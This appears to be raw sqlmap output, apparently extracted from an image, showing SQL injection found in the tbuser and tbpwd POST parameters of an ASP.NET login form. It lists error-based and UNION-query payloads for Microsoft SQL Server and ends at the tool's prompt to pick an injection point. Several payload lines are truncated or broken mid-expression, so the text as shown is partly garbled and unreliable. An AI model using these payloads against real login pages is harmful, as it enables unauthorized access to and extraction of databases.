 Place: POST
Parameter: tbpwd
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: __VIEWSTATE=/wEPDwUKMTQ5MTU0OTc1OA9kFgICAw9kFgICCQ9kFgJmDw8WAh4EVGV4dAUp55So5d
+nQ==&__EVENTVALIDATION=/wEWBQLhzeKcAgKm5IyfBwKg1t/LAQLn+oivBwLFpLuIDBbbBUdOuNvvGqPr8S6HPyH
3)+CHAR(115)+CHAR(117)+CHAR(113)+(SELECT (CASE WHEN (8718=8718) THEN CHAR(49) ELSE CHAR(48)
tlogin=%E7%99%BB%E5%BD%95
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: __VIEWSTATE=/wEPDwUKMTQ5MTU0OTc1OA9kFgICAw9kFgICCQ9kFgJmDw8WAh4EVGV4dAUp55So5d
+nQ==&__EVENTVALIDATION=/wEWBQLhzeKcAgKm5IyfBwKg1t/LAQLn+oivBwLFpLuIDBbbBUdOuNvvGqPr8S6HPyH
(113)+CHAR(115)+CHAR(117)+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(76)+CHAR(109)+CHAR(89)+CHAR(75)
1)+CHAR(113),NULL,NULL,NULL,NULL,NULL-- &btlogin=%E7%99%BB%E5%BD%95
Place: POST
Parameter: tbuser
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: __VIEWSTATE=/wEPDwUKMTQ5MTU0OTc1OA9kFgICAw9kFgICCQ9kFgJmDw8WAh4EVGV4dAUp55So5d
+nQ==&__EVENTVALIDATION=/wEWBQLhzeKcAgKm5IyfBwKg1t/LAQLn+oivBwLFpLuIDBbbBUdOuNvvGqPr8S6HPyH
)+CHAR(117)+CHAR(113)+(SELECT (CASE WHEN (3779=3779) THEN CHAR(49) ELSE CHAR(48) END))+CHA
tlogin=%E7%99%BB%E5%BD%95
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: __VIEWSTATE=/wEPDwUKMTQ5MTU0OTc1OA9kFgICAw9kFgICCQ9kFgJmDw8WAh4EVGV4dAUp55So5d
+nQ==&__EVENTVALIDATION=/wEWBQLhzeKcAgKm5IyfBwKg1t/LAQLn+oivBwLFpLuIDBbbBUdOuNvvGqPr8S6HPyH
115)+CHAR(117)+CHAR(113)+CHAR(76)+CHAR(114)+CHAR(106)+CHAR(102)+CHAR(88)+CHAR(108)+CHAR(88)
3),NULL,NULL,NULL,NULL,NULL-- &tbpwd=xxxx&btlogin=%E7%99%BB%E5%BD%95
---
there were multiple injection points, please select the one to use for following injections
[0] place: POST, parameter: tbuser, type: Single quoted string (default)
[1] place: POST, parameter: tbpwd, type: Single quoted string
[q] Quit
>